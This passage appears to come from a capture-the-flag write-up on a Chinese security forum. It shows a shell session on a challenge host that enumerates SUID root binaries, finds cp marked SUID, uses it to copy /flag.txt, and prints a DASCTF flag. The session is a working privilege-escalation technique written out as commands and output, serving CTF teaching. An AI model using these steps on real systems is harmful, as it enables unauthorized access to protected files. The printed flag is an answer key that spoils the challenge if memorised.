 # 启动Node.js应用程序
node /app/index.js
EOFnode@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ sudo -l
sudo -l
bash: sudo: command not found
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ find / -perm -4000 -user root 2>/dev/null
<cd95-0:/$ find / -perm -4000 -user root 2>/dev/null
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/cp
/usr/bin/chfn
/usr/bin/su
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ sudo /usr/bin/cp /flag.txt /flag
<5dd2b4a59cd95-0:/$ sudo /usr/bin/cp /flag.txt /flag
bash: sudo: command not found
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ /usr/bin/cp /flag.txt /flag
<fe9b45dd2b4a59cd95-0:/$ /usr/bin/cp /flag.txt /flag
node@endpoint-91d51141c23d4bfe9b45dd2b4a59cd95-0:/$ cat /flag
cat /flag
DASCTF{31741886622052354468533302491255}
先知社区